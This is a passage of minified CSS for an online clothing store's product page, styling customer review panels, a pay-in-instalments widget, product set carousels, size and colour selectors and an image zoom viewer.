span{color:#0c0c0c;letter-spacing:.7px;margin-top:.625rem;color:#8d979e}.b-feedaty-total-container .b-rating-reviews-container .b-feedaty-review-body{padding-top:1.5rem;max-height:0;overflow:hidden;transition:max-height .5s ease-out}.b-feedaty-total-container .b-rating-reviews-container .b-comment-container{display:flex!important;border-bottom:.0625rem solid #d7d7d7;padding:1rem 0}.b-feedaty-total-container .b-rating-reviews-container .b-comment-container:nth-last-child(2){border:0}.b-feedaty-total-container .b-rating-reviews-container .b-comment-container .b-profile-icon{display:none}.b-feedaty-total-container .b-rating-reviews-container .b-comment-container .b-comment-section{flex:0 0 95%;position:relative}.b-feedaty-total-container .b-rating-reviews-container .b-comment-container .b-comment-section .b-comment-section__name{font-weight:700;margin-bottom:.75rem}.b-feedaty-total-container .b-rating-reviews-container .b-comment-container .b-comment-section .b-comment-section__comment{font:.875rem Futura Std Medium,Arial,sans-serif;line-height:1.25rem}.b-feedaty-total-container .b-rating-reviews-container .b-comment-container .b-comment-section .b-comment-section__valutation-container{display:flex;padding-top:.0625rem;align-items:center;margin-bottom:.75rem}.b-feedaty-total-container .b-rating-reviews-container .b-comment-container .b-comment-section .b-comment-section__valutation-container .b-stars-feedaty,.b-feedaty-total-container .b-rating-reviews-container .b-comment-container .b-comment-section .b-comment-section__valutation-container .b-stars-feedaty .b-comment-section__stars{font-size:.875rem}.b-feedaty-total-container .b-rating-reviews-container .b-comment-container .b-comment-section .b-comment-section__valutation-container .b-comment-section__valutation-container__recommendation .icon{margin-right:.125rem}.b-feedaty-total-container .b-rating-reviews-container .b-comment-container .b-comment-section .b-comment-section__valutation-container .b-verified-buyer-feedaty__container{margin:.25rem 1.25rem .125rem;display:flex;flex-direction:row;align-items:center}.b-feedaty-total-container .b-rating-reviews-container .b-comment-container .b-comment-section .b-comment-section__valutation-container .b-verified-buyer-feedaty__container .b-verified-buyer-feedaty__check-icon{height:1.25rem}.b-feedaty-total-container .b-rating-reviews-container .b-comment-container .b-comment-section .b-comment-section__valutation-container .b-verified-buyer-feedaty__container .b-verified-buyer-feedaty__text{font-size:.8125rem;font-weight:700;margin-left:.3125rem}.b-feedaty-total-container .b-rating-reviews-container .b-comment-container .b-comment-section .b-comment-section__valutation-container .b-verified-buyer-feedaty__container .b-verified-buyer-feedaty__info-icon{height:1rem;margin-left:.3125rem;cursor:pointer}.b-feedaty-total-container .b-rating-reviews-container .b-comment-container .b-comment-section .b-comment-section__valutation-container .b-verified-buyer-feedaty__container .b-verified-buyer-feedaty__tooltip{display:none;min-width:17.625rem;max-width:21.75rem;background-color:#fff;text-align:left;padding:1.25rem .3125rem 1.5625rem 1.875rem;position:absolute;z-index:5;bottom:85%;margin-left:-14px;box-shadow:0 8px 24px hsla(210,8%,62%,.2)}.b-feedaty-total-container .b-rating-reviews-container .b-comment-container .b-comment-section .b-comment-section__valutation-container .b-verified-buyer-feedaty__container .b-verified-buyer-feedaty__tooltip:after{content:"";position:absolute;top:100%;left:50%;margin-left:-5px;border-width:.3125rem;border-style:solid;border-color:#fff transparent transparent}.b-feedaty-total-container .b-rating-reviews-container .b-comment-container .b-comment-section .b-comment-section__valutation-container .b-verified-buyer-feedaty__container .b-verified-buyer-feedaty__tooltip .b-verified-buyer-feedaty__close{position:absolute;top:1.25rem;right:1.25rem;padding:.875rem;border:.0625rem solid #ddd;border-radius:3.125rem;margin-top:-.625rem;cursor:pointer}.b-feedaty-total-container .b-rating-reviews-container .b-comment-container .b-comment-section .b-comment-section__valutation-container .b-verified-buyer-feedaty__container .b-verified-buyer-feedaty__tooltip .b-verified-buyer-feedaty__close:after,.b-feedaty-total-container .b-rating-reviews-container .b-comment-container .b-comment-section .b-comment-section__valutation-container .b-verified-buyer-feedaty__container .b-verified-buyer-feedaty__tooltip .b-verified-buyer-feedaty__close:before{content:"";position:absolute;height:.8125rem;width:.125rem;background-color:#f410f7;bottom:.4375rem;right:.8125rem}.b-feedaty-total-container .b-rating-reviews-container .b-comment-container .b-comment-section .b-comment-section__valutation-container .b-verified-buyer-feedaty__container .b-verified-buyer-feedaty__tooltip .b-verified-buyer-feedaty__close:before{transform:rotate(45deg)}.b-feedaty-total-container .b-rating-reviews-container .b-comment-container .b-comment-section .b-comment-section__valutation-container .b-verified-buyer-feedaty__container .b-verified-buyer-feedaty__tooltip .b-verified-buyer-feedaty__close:after{transform:rotate(-45deg)}.b-feedaty-total-container .b-rating-reviews-container .b-comment-container .b-comment-section .b-comment-section__valutation-container .b-verified-buyer-feedaty__container .b-verified-buyer-feedaty__tooltip .b-verified-buyer-feedaty__tooltip-title{font-size:.875rem;font-weight:700;color:#414141;margin-bottom:1rem}.b-feedaty-total-container .b-rating-reviews-container .b-comment-container .b-comment-section .b-comment-section__valutation-container .b-verified-buyer-feedaty__container .b-verified-buyer-feedaty__tooltip .b-verified-buyer-feedaty__tooltip-body{font-size:.6875rem;font-weight:400;color:#666}.b-feedaty-total-container .b-rating-reviews-container .b-comment-container .b-comment-section .b-comment-section__valutation-container .b-verified-buyer-feedaty__container .b-verified-buyer-feedaty__tooltip .b-verified-buyer-feedaty__tooltip-body a{color:#666;text-decoration:underline}.b-feedaty-total-container .b-rating-reviews-container .b-comment-container .b-comment-section .b-comment-section__valutation-container .b-verified-buyer-feedaty__container .b-verified-buyer-feedaty__info-icon.js-feedaty-active-tooltip+.b-verified-buyer-feedaty__tooltip{display:block}.b-feedaty-total-container .b-rating-reviews-container .b-comment-container .b-comment-section .b-comment-section__date{color:#949494;font:.75rem Futura Std Medium,Arial,sans-serif;line-height:1rem;margin-left:.625rem}.b-feedaty-total-container .b-rating-reviews-container-header{padding-top:1.125rem;border-top:.0625rem solid #d7d7d7;display:flex;align-items:center;justify-content:space-between}.b-feedaty-total-container .b-rating-reviews-container-header:hover{cursor:pointer}.b-feedaty-total-container .b-rating-reviews-container-header.b-active .b-title-feedaty{color:#003da5}.b-feedaty-total-container .b-rating-reviews-container-header.b-active .b-recommend-feedaty-arrow svg path{stroke:#003da5}.b-feedaty-total-container .b-rating-reviews-container-header.b-active .b-recommend-feedaty-arrow{transform:rotate(180deg)}.b-feedaty-total-container .b-feedaty-btn{display:flex;gap:.75rem;margin:2.375rem 0 1.5rem}.b-feedaty-total-container .b-feedaty-btn button{height:auto}.b-comment-section__stars{--percent:calc(var(--rating) / 5 * 100%);display:inline-block;font-size:.875rem;font-family:Times;line-height:1;position:absolute;top:0;left:0;padding-left:.875rem}.b-comment-section__stars:before{letter-spacing:.375rem;content:"☆☆☆☆☆";background:linear-gradient(90deg,var(--star-background-summary) var(--percent),var(--star-border-summary) var(--percent));-webkit-background-clip:text;-webkit-text-fill-color:transparent}.b-stars-feedaty{--percent:calc(var(--rating) / 5 * 100%);display:inline-block;font-size:.875rem;font-family:Times;line-height:1;position:relative;padding-left:.875rem}.b-stars-feedaty:before{letter-spacing:.375rem;content:"★★★★★";background:linear-gradient(90deg,var(--star-background-summary) var(--percent),var(--star-color) var(--percent));-webkit-background-clip:text;-webkit-text-fill-color:transparent}.b-comment-section__stars-summary{--percent:calc(var(--rating) / 5 * 100%);display:inline-block;font-size:.875rem;font-family:Times;line-height:1;position:absolute;top:0;left:0}.b-comment-section__stars-summary:before{letter-spacing:.375rem;content:"☆☆☆☆☆";background:linear-gradient(90deg,var(--star-background-summary) var(--percent),var(--star-border-summary) var(--percent));-webkit-background-clip:text;-webkit-text-fill-color:transparent}.b-stars-feedaty-summary{--percent:calc(var(--rating) / 5 * 100%);display:inline-block;font-size:.875rem;font-family:Times;line-height:1;position:relative}.b-stars-feedaty-summary:before{letter-spacing:.375rem;content:"★★★★★";background:linear-gradient(90deg,var(--star-background-summary) var(--percent),var(--star-color) var(--percent));-webkit-background-clip:text;-webkit-text-fill-color:transparent}.b-feedatyReviews{display:none}.feedaty-loader{margin:0 auto;display:block}.b-comment-section__valutation-container{display:flex;padding-top:.0625rem}.b-comment-section__valutation-container p+*{margin-top:0!important}.b-comment-section__valutation-container .b-stars-feedaty,.b-comment-section__valutation-container .b-stars-feedaty .b-comment-section__stars{font-size:.875rem;padding-left:0}.b-comment-section__valutation-container .b-comment-section__valutation-container__recommendation .icon{margin-right:.125rem}.b-pdp__action-container{border:0}.b-review-container{width:100%;padding:1rem 0}.b-scrolltoreview{display:flex;align-items:center;justify-content:flex-start}.b-scrolltoreview:hover{text-decoration:none}.b-pdp__action-buttons{padding-top:1.5rem;align-items:center;display:flex;justify-content:center;gap:.75rem;padding-bottom:1.625rem}.b-pdp__action-buttons button,.b-pdp__action-buttons div,.b-pdp__action-buttons fieldset,.b-pdp__action-buttons form{width:100%}.b-feedaty-summary{display:flex;align-items:center}.b-feedaty-summary .b-feedaty-averagerating{color:#0c0c0c;font-weight:bolder;font-size:.875rem;font-family:Futura Std Bold,Arial,sans-serif;line-height:1.25rem;padding-right:.625rem}.b-feedaty-summary .b-feedaty-reviewsnumber{color:#0c0c0c;text-decoration:underline;font-size:.875rem;line-height:1.25rem}.b-feedatyscroll{display:none;height:5rem}.scalapay-widget-position{display:none;margin-bottom:0;text-align:left}.scalapay-widget-position .sp--nowrap,.scalapay-widget-position .sp-price{font-size:.75rem}.scalapay-widget-position .sp-logo{display:flex}.scalapay-widget-position .sp-logo svg{width:4.625rem;height:.875rem}.scalapay-widget-position .cc-sp-widget{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;line-height:1rem;font-weight:400}.b-pdp__right-col .scalapay-widget-position{display:block}.b-pdp__tabs-description{padding:2.5rem 1rem 1.5rem;font-size:1rem;font-weight:400;line-height:1.5rem;text-align:left;color:#0c0c0c}.b-product-number{padding:0 1rem;margin-bottom:2.5rem;font-size:.875rem;line-height:1.25rem}.b-product-detail-features--desktop{display:none}.b-product-detail-features--mobile{display:block;padding:1.5625rem 0 .5rem}.b-product-detail-features ul{display:flex;flex-direction:column;gap:.125rem;margin:0 -1rem}.b-product-detail-features ul li{display:flex;align-items:center;flex:1;background-color:#003da5;color:#fff;padding:.75rem 1rem;font-size:.8125rem;line-height:1.25rem}.b-product-detail-features ul li img{margin-right:.625rem;width:1.5rem;height:1.5rem;object-fit:contain}.b-add-to-cart,.b-find-in-store{max-width:100%;min-width:21.25rem;display:block;height:auto;overflow:hidden;text-overflow:ellipsis}.b-find-in-store{text-align:left;margin-top:.625rem}.sp-container svg{width:4.625rem!important;height:.875rem!important}.b-pdp__main-carousel .b-product-tile__shop--look{visibility:visible;opacity:1;cursor:pointer}.b-pdp-description{padding-right:2.625rem}.b-pdp-description__title{color:#f410f7;font:1.375rem Futura Std Extra Bold,Arial,sans-serif;letter-spacing:.65px;line-height:1.1;margin-bottom:1.125rem;text-transform:uppercase}.b-pdp-description__content{color:#666;font-size:.75rem;letter-spacing:.92px;line-height:1.58;margin-bottom:3.75rem}.b-pdp-set .b-pdp__add-to-wish{margin-left:.75rem}.b-pdp-set .b-pdp__findinstore{margin-right:0}.b-pdp__image-wrapper-ps{width:100%;margin-bottom:2.5rem}.b-pdp__image-wrapper-ps .b-pdp__main-carousel{width:100%;display:block}.b-pdp__image-wrapper-ps .b-pdp__main-carousel:not(.slick-initialized){display:flex;flex-wrap:nowrap;overflow-x:auto;-ms-overflow-style:none;scrollbar-width:none}.b-pdp__image-wrapper-ps .b-pdp__main-carousel:not(.slick-initialized)::-webkit-scrollbar{display:none}.b-pdp__image-wrapper-ps .b-pdp__main-carousel:not(.slick-initialized)>li{width:100%;flex:0 0 100%}.b-pdp__image-wrapper-ps .b-pdp__main-carousel img{display:block;aspect-ratio:1;width:100%}.b-pdp__image-wrapper-ps .b-pdp__main-carousel .slick-slide :not(.main-image-class){height:auto}.b-pdp__image-wrapper-ps .b-pdp__main-carousel .slick-dots li{width:.1875rem;height:.1875rem;padding:0;margin:0 .125rem;background-color:#d7d7d7}.b-pdp__image-wrapper-ps .b-pdp__main-carousel .slick-dots li.slick-active{width:2.5rem}.b-pdp-set__list{margin-top:0}.b-pdp-set__list .b-pdp__product-title{font-size:1.125rem;line-height:1.25rem}.b-pdp-set__list .b-price{margin-top:.5rem}.b-pdp-set__list .b-price__sale,.b-pdp-set__list .b-price__sale.b-price__discounted{font-size:.875rem;line-height:1.25rem}.b-pdp-set__list .b-price__sale{display:block;font-family:Futura Std Bold,Arial,sans-serif}.b-pdp-set__list .b-orignal-and-lowest-price-container{margin:0;letter-spacing:0}.b-pdp-set__list .b-original-price__container{margin-top:.25rem}.b-pdp-set__list .b-original-price__label,.b-pdp-set__list .b-original-price__percentage,.b-pdp-set__list .b-original-price__text{font-weight:400;font-size:.625rem;line-height:.625rem}.b-pdp-set__list .b-pdp__variations{padding:0}.b-pdp-set__list .b-pdp__color{margin:1rem 0 0}.b-pdp-set__list .b-color-selector__container:not(.sticky){margin:0 0 .375rem}.b-pdp-set__list .b-size-selector__container{margin:0 0 .75rem}.b-pdp-set__list .b-size-selector__title span{display:none}.b-pdp-set__list .b-backInStock{gap:.125rem}.b-pdp-set__list .b-size-selector__list{margin-bottom:1.5rem}.b-pdp-set__list .b-size-selector__size-guide{display:none}.b-pdp-set__list .b-add-to-cart,.b-pdp-set__list .b-find-in-store,.b-pdp-set__list .b-pdp__addtocart{width:100%;min-width:6.25rem}.b-pdp-set__item{padding:1.25rem 0;border-bottom:1px solid #dbdbdb}.b-pdp-set__item:last-child{border-bottom:none}.b-pdp-set__item .b-wishlist{display:inline-block;margin:0 0 1.875rem}.b-pdp-set__item .b-wishlist:before{margin:-.25rem 0 0}.b-pdp-set__item .b-size-selector__size-guide{margin-top:0}.b-pdp-set__item .slick-list{font-size:0}.b-pdp-set__item-name{display:block;font-family:Futura Std Bold,Arial,sans-serif;font-size:.875rem;line-height:1.25rem;transition:all .15s ease-in 0s;letter-spacing:.48px}.b-pdp-set__item-name:hover{text-decoration:none;color:#003da5}.b-pdp-set__image{margin:0 -1rem 1rem}.b-pdp-set__image img{display:block;width:100%;aspect-ratio:1}.b-pdp-set__image .slick-prev{background:none;display:flex;align-items:center;justify-content:center;left:0}.b-pdp-set__image .slick-prev:before{display:block;width:1rem;height:1rem;background-image:url(../images/icons/arrow-slider-left.svg);background-repeat:no-repeat;font-size:0}.b-pdp-set__image .slick-next{background:none;display:flex;align-items:center;justify-content:center;right:0}.b-pdp-set__image .slick-next:before{display:block;width:1rem;height:1rem;background-image:url(../images/icons/arrow-slider-right.svg);background-repeat:no-repeat;font-size:0}.b-pdp-set__image .slick-arrow.slick-disabled{opacity:.3;cursor:default}.b-pdp-set__image .b-pdp-set__image__carousel:not(.slick-initialized){display:flex;align-items:center;overflow-x:auto;-ms-overflow-style:none;scrollbar-width:none}.b-pdp-set__image .b-pdp-set__image__carousel:not(.slick-initialized)::-webkit-scrollbar{display:none}.b-pdp-set__image .b-pdp-set__image__carousel:not(.slick-initialized)>li{width:41.6666666%;flex:0 0 41.6666666%}.b-pdp-set__details .b-badge_fourth,.b-pdp-set__details .b-badge_primary,.b-pdp-set__details .b-badge_secondary,.b-pdp-set__details .b-badge_third{display:block;position:static;padding:0;margin:0 0 .25rem;font-weight:700;font-size:.5625rem;letter-spacing:.02em;text-transform:uppercase;border:none;height:auto;line-height:.5625rem}.b-pdp-set__details .b-badge_custom{display:block;position:static;margin:0 0 .25rem;width:fit-content}.b-pdp-set__article{color:#b8b8b8;font-size:.6875rem;letter-spacing:.63px;line-height:1.73;margin:.625rem 0}.b-pdp-set__addtocart{padding-top:1.25rem}.b-pdp-set__addtocart-all{height:2.75rem;line-height:2.75rem;margin:.625rem 0 1.25rem}.b-pdp-set__name{font-family:Futura Std Bold,Arial,sans-serif;font-size:.875rem;line-height:1.25rem;position:relative}.b-pdp-set__name .b-wishlist{display:block;margin:0;position:absolute;top:0;right:0;padding-top:.1875rem}.b-editorial-wrp .b-carousel-third__arrowsContainer{display:none}.b-editorial-wrp .b-carousel-third__box{padding:0 1rem 2rem}.b-editorial-wrp--cta{position:relative}.b-editorial-wrp--cta .b-carousel-third__title{padding-right:6.875rem}.b-editorial-wrp__btn{position:absolute;top:0;right:0}.b-editorial-wrp .button-round-secondary{display:block;padding:.875rem 1.5rem;margin:-.75rem 1rem 0 0;text-decoration:none}.b-pdp__main-carousel .b-pdp__main-carousel-ps img:hover{cursor:default}.b-editorial-wrp .b-carousel-third__box{overflow:hidden}.b-pdp-variations-sticky{height:0;overflow:hidden;display:none}.b-pdp-variations-sticky.sticky{display:block;background-color:#fff;left:0;overflow:visible;position:fixed;width:100%;z-index:9}.b-pdp-variations-sticky .b-selectedSize{color:#949494}.b-pdp-variations-sticky .b-pdp-variation-sticky__info{display:flex;align-items:center;margin-left:2.5rem;font-family:Futura Std Bold,Arial,sans-serif}.b-pdp-variations-sticky .b-pdp-variation-sticky__info .b-orignal-and-lowest-price-container{display:none}.b-pdp-variations-sticky .b-pdp-variation-sticky__info .b-price{margin-bottom:0}.b-pdp-variations-sticky .b-pdp-variation-sticky__info .b-price__sale,.b-pdp-variations-sticky .b-pdp-variation-sticky__info .b-price__sale.b-price__discounted{font-size:.875rem;margin:0 .875rem 0 1.25rem}.b-pdp-variations-sticky .b-pdp-variation-sticky__info--name{position:relative;font-size:.875rem;margin-right:.875rem}.b-pdp-variations-sticky .b-pdp-variation-sticky__info--name:after{content:"●";position:absolute;top:-.125rem;right:-1.5rem;font-size:1rem}.b-pdp-variations-sticky .b-pdp__selectedVariations__container{cursor:default;width:13.8125rem;height:3rem;border:.09375rem solid;border-color:#0c0c0c;border-radius:1.875rem;display:flex;align-items:center;justify-content:start}.b-pdp-variations-sticky .b-pdp__selectedVariations__container img{width:2.25rem;border-radius:50%;margin:0 .5rem}.b-pdp-variations-sticky .b-pdp__selectedVariations__container:after{background-color:#0c0c0c;-webkit-mask-image:url(../images/icons/arrow-down.svg);mask-image:url(../images/icons/arrow-down.svg);content:"";position:absolute;top:1.375rem;right:.9375rem;width:.75rem;height:.375rem}.b-pdp-variations-sticky .b-pdp__selectedVariations__container.b-active:after{transform:rotate(180deg);background-color:#003da5}.b-pdp-variations-sticky .b-pdp__selectedVariations__container.b-active{border-color:#003da5}.b-pdp-variations-sticky .b-pdp__selectedVariations__container.b-active span{color:#003da5}.b-pdp-variations-sticky .b-pdp__selectedVariations__container.b-active svg{fill:#fff}.b-pdp-variations-sticky .b-pdp__selectedVariations__container.b-active path{stroke:#003da5}.b-pdp-variations-sticky .b-color-selector__container{position:relative;margin-bottom:0}.b-pdp-variations-sticky .b-color-selector__container span{margin-right:.5rem;cursor:default}.b-pdp-variations-sticky .b-size-selector__container{margin-bottom:0;margin-left:.75rem}.b-pdp-variations-sticky .b-size-selector__container span{cursor:default;margin-left:.25rem}.b-pdp-variations-sticky .b-size-selector__container span:first-child{margin-left:1rem}.b-pdp-variations-sticky .b-pdp__size .b-pdp__selectedVariations__container:has(+:not(.b-pdp__availability-select.h-hidden)){border-color:#c33333}.b-pdp-variations-sticky .b-pdp__variations{border-top:0;padding-top:0;display:flex}.b-pdp-variations-sticky .b-color-selector__list-wrp,.b-pdp-variations-sticky .b-size-selector__list-wrp{margin-top:.25rem;background-color:#fff;width:13.8125rem;padding:1rem;padding-bottom:1rem;border:.09375rem solid #0c0c0c;border-radius:1.875rem;position:absolute;display:none;column-gap:0}.b-pdp-variations-sticky .b-pdp__availability-select{position:absolute;top:3.25rem;left:1.875rem}.b-pdp-variations-sticky .b-size-selector__list-wrp{left:.8125rem}.b-pdp-variations-sticky .b-color-selector__list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0}.b-pdp-variations-sticky .b-color-selector__list li{width:33.3%}.b-pdp-variations-sticky .b-size-selector__list{align-items:flex-start;box-align:flex-start;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-start;justify-content:space-between;column-gap:0;margin-bottom:1.25rem;row-gap:.5rem}.b-pdp-variations-sticky .b-pdp__color{margin:0}.b-pdp-variations-sticky .b-pdp-variation-sticky__variationsButton{display:flex;align-items:center}.b-pdp-variations-sticky .b-pdp-variation-sticky__variationsButton .b-addToCartPdp{margin:0}.b-pdp-variations-sticky__inner .b-size-selector__item{margin:0;width:45%}.b-pdp-variations-sticky__inner .b-find-in-store{display:none}.b-pdp-variations-sticky__inner .b-size-selector__size-guide{position:static}.b-pdp-variation-sticky__title{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:no-wrap;justify-content:flex-start;background-color:#e9e9e9;height:3.4375rem;padding:0 .875rem}.b-pdp-variation-sticky__title:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline;content:"";color:#f410f7;font-size:1.4375rem;margin-right:.5rem}.b-pdp-variation-sticky__title img,.b-pdp-variation-sticky__title span{display:none}.b-pdp-variation-sticky__button-done-wrap{padding:0 1.125rem}.b-pdp__zoom{width:100%;height:100%}.b-pdp__zoom img{margin:auto}.b-pdp__zoom .slick-dots{flex-direction:row;height:0;width:3.125rem;position:absolute;left:3.4375rem;bottom:1.875rem;margin:0}.b-pdp__zoom .slick-dots li{color:#d7d7d7;margin:0;width:20%;border:.1875rem solid;border-radius:0;height:20%;transition:.2s}.b-pdp__zoom .slick-dots li button{display:"none"}.b-pdp__zoom .slick-dots li:first-child{border-radius:.1875rem 0 0 .1875rem}.b-pdp__zoom .slick-dots li:last-child{border-radius:0 .1875rem .1875rem 0}.b-pdp__zoom .slick-dots li.slick-active{color:#424242;width:20%;border-radius:.375rem;position:relative}.b-pdp__zoom .slick-dots li.slick-active:first-child:after{top:-.1875rem;left:0;transform:none}.b-pdp__zoom .slick-dots li.slick-active:last-child:after{top:-.1875rem;left:-.375rem;transform:none}.b-pdp__zoom .slick-dots li.slick-active:after{z-index:-1;content:"";position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);width:10px;height:5.87px;background-color:#d7d7d7}.b-pdp__zoom-message{left:50%;position:absolute;top:50%;transform:translate(-50%,-50%);pointer-events:none;z-index:2}.b-pdp__zoom-thumbs{height:100vh;position:relative;z-index:2;pointer-events:none;bottom:0}.b-pdp__zoom-thumbs .slick-slider{position:static}.b-pdp__zoom-thumbs li button{display:none}.b-pdp__zoom-thumbs--currentSlide{position:absolute;bottom:1.125rem;left:2.4375rem}.b-pdp__zoom-thumbs--totalSlide{position:absolute;bottom:1.125rem;left:7.1875rem}.b-pdp__zoom-thumbs .slick-arrow{all:initial;width:1.125rem;height:1.125rem}.b-pdp__zoom-thumbs .slick-arrow:hover{cursor:pointer}.b-pdp__zoom-thumbs .slick-arrow:before{all:initial}.b-pdp__zoom-thumbs .slick-prev{background-image:url(../images/icons/arrow-left-no-circle.svg);left:2.5rem}.b-pdp__zoom-thumbs .slick-next,.b-pdp__zoom-thumbs .slick-prev{background-repeat:no-repeat;font-size:0;position:absolute;top:50%;transform:translateY(-50%)}.b-pdp__zoom-thumbs .slick-next{background-image:url(../images/icons/arrow-right-no-circle.svg);right:2.5rem}.b-pdp__zoom-thumbs .slick-list.draggable{display:none}.b-pdp__zoom-button{display:block;pointer-events:none;position:absolute;bottom:.75rem;right:1rem;width:1.75rem;height:1.75rem;z-index:2;background-image:url(../images/icons/pdp-zoom.svg);background-size:100 .b-pdp__zoom-button;background-repeat:no-repeat;background-position:50%}.b-pdp__zoom-wrapper{background:#fff;padding:0}.b-pdp__zoom-wrapper .ui-dialog-content_wrapper{height:100%;width:100%;padding:0}.b-pdp__zoom-wrapper .ui-dialog-title{display:none}.b-pdp__zoom-video-wrapper{position:relative;height:100%}.b-page .pswp{-ms-touch-action:none;-webkit-backface-visibility:hidden;-webkit-text-size-adjust:100%;display:none;height:100%;left:0;outline:0;overflow:hidden;position:absolute;top:0;touch-action:none;width:100%;z-index:z(modal-zoom)}.b-page .pswp__element--disabled{display:none}.b-page .pswp img{max-width:none}.b-page .pswp--animate_opacity{opacity:.001;transition:opacity .7s ease;will-change:opacity}.b-page .pswp--open{display:block}.b-page .pswp--zoom-allowed .pswp__img{cursor:url(../images/icons/zoom-in.svg),auto}.b-page .pswp--dragging .pswp__img,.b-page .pswp--zoomed-in .pswp__img{cursor:url(../images/icons/zoom-out.svg),auto}.b-page .pswp__bg{-webkit-backface-visibility:hidden;background-color:#fff;opacity:0;transform:translateZ(0);transition:opacity .7s ease;will-change:opacity}.b-page .pswp__bg,.b-page .pswp__scroll-wrap{height:100%;left:0;position:absolute;top:0;width:100%}.b-page .pswp__scroll-wrap{overflow:hidden}.b-page .pswp__container,.b-page .pswp__zoom-wrap{-webkit-backface-visibility:hidden;bottom:0;left:0;position:absolute;right:0;top:0;-ms-touch-action:none;touch-action:none}.b-page .pswp__container,.b-page .pswp__img{-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;user-select:none}.b-page .pswp__zoom-wrap{position:absolute;transform-origin:left top;transition:transform 333ms cubic-bezier(.4,0,.22,1);width:100%}.b-page .pswp--animated-in .pswp__bg,.b-page .pswp--animated-in .pswp__zoom-wrap{transition:none}.b-page .pswp__item{bottom:0;left:0;overflow:hidden;position:absolute;right:0;top:0}.b-page .pswp__img{height:auto;left:0;position:absolute;top:0;width:auto}.b-page .pswp__img--placeholder{-webkit-backface-visibility:hidden}.b-page .pswp--ie .pswp__img{height:auto;left:0;top:0;width:100%}.b-page .pswp__button,.b-page .pswp__button--zoom{display:none}.b-page .pswp__top-bar{background:#fff;left:auto;right:0;width:auto}.b-productSetModule{margin:1rem 0 0;position:relative}.b-productSetModule__img-space{display:none;width:50%;flex:0 0 50%;padding-bottom:50%}.b-productSetModule__head{padding:1.5rem 1rem}.b-productSetModule__title{display:block;font-family:Futura Std Extra Bold,Arial,sans-serif;font-size:1.375rem;line-height:1.625rem;text-transform:uppercase;margin:0}.b-productSetModule__text{display:block;font-size:.875rem;line-height:1.25rem;margin:.5rem 0 0}.b-productSetModule__tabs{display:flex;flex-direction:row;flex-wrap:wrap;gap:.3125rem;margin:1rem 0 0}.b-productSetModule__tab{display:flex;align-items:center;justify-content:center;font-size:.75rem;line-height:1rem;text-align:center;min-height:2.5rem;padding:.75rem 1.1875rem;border:.0625rem solid #d7d7d7;border-radius:2.5rem;transition:all .22s ease-in-out;cursor:pointer}.b-productSetModule__tab--active{border-color:#0c0c0c}.b-productSetModule__tabs-container{position:relative}.b-productSetModule__tab-content{opacity:0;visibility:hidden;position:absolute;top:0;left:0;width:100%;pointer-events:none}.b-productSetModule__tab-content--active{opacity:1;visibility:visible;position:static;pointer-events:auto}.b-productSetModule__img{margin:0 0 .125rem}.b-productSetModule__img img{display:block;width:100%;height:auto;margin:0}.b-productSetModule__sliderProduct{overflow:hidden;position:relative;margin:0;font-size:0}.b-productSetModule__sliderProduct__wrp{margin:0 -.125rem}.b-productSetModule__sliderProduct .slick-track{display:flex!important;margin:0}.b-productSetModule__sliderProduct .slick-slide{height:auto}.b-productSetModule__sliderProduct .slick-slide .b-carousel-third__item,.b-productSetModule__sliderProduct .slick-slide .b-product-tile,.b-productSetModule__sliderProduct .slick-slide>div{height:100%}.b-productSetModule .b-editorial-wrp .b-carousel-third{padding:0}.b-productSetModule .b-editorial-wrp .b-carousel-third .slick-slider .slick-list,.b-productSetModule .b-editorial-wrp .b-carousel-third .slick-slider .slick-track{transform:none}.b-productSetModule .b-editorial-wrp .b-carousel-third__box{padding:0}.b-productSetModule .b-editorial-wrp .b-carousel-third__box .b-carousel-third__arrowsContainer{gap:1rem}.b-productSetModule .b-editorial-wrp .b-carousel-third__box .slick-arrow{background:transparent}.b-productSetModule .b-editorial-wrp .b-carousel-third__box .slick-arrow svg{width:1.5rem;height:1.5rem}.b-productSetModule .b-productSetModule__tile__title-wrp .b-product-tile__brand{position:relative;padding-right:2.625rem}.b-productSetModule .b-productSetModule__tile__title-wrp .b-product-tile__brand .b-product-tile__name{white-space:normal}.b-productSetModule .b-productSetModule__tile__quickview-btn-show-wrp{transform:rotate(45deg);position:absolute;top:.75rem;right:.625rem}.b-productSetModule .b-productSetModule__tile__quickview-btn-show{box-shadow:0 0 .5rem 0 rgba(0,0,0,.15);border-radius:50%;width:1.5rem;height:1.5rem;background:#fff;font-size:0;cursor:pointer}.b-productSetModule .b-productSetModule__tile__quickview-btn-show:before{content:"";display:block;width:.625rem;height:.625rem;margin:0 auto;background-image:url(../images/icons/close-cross.svg);background-repeat:no-repeat;background-size:.6875rem;background-position:50%;font-size:0;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.b-productSetModule .b-productSetModule__tile.quickview-active .b-productSetModule__bottom-block-wrp{pointer-events:auto;opacity:1}.b-productSetModule .b-productSetModule__tile.quickview-active .b-productSetModule__bottom-block{bottom:0}.b-productSetModule .b-productSetModule__tile .b-productSetModule__bottom-block-wrp{transition:all .3s ease-in-out;position:fixed;top:0;left:0;width:100%;height:100%;background:hsla(0,0%,5%,.3);z-index:9998;opacity:0;pointer-events:none}.b-productSetModule .b-tile-quickview .b-productSetModule__bottom-block{transition:all .3s ease-in-out;position:fixed;bottom:-100%;left:0;width:100%;background:#fff;z-index:9999;border-radius:.5rem .5rem 0 0;padding:.75rem 1rem}.b-productSetModule .b-tile-quickview .b-productSetModule__bottom-block__close{width:1rem;height:1rem;background:#fff;font-size:0;cursor:pointer;position:absolute;top:1rem;right:1rem}.b-productSetModule .b-tile-quickview .b-productSetModule__bottom-block__close:before{content:"";display:block;width:1rem;height:1rem;margin:0;background-image:url(../images/icons/close-cross.svg);background-repeat:no-repeat;background-size:1rem;background-position:50%;font-size:0;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.b-productSetModule .b-tile-quickview .b-productSetModule__bottom-block__title{display:block;font-family:Futura Std 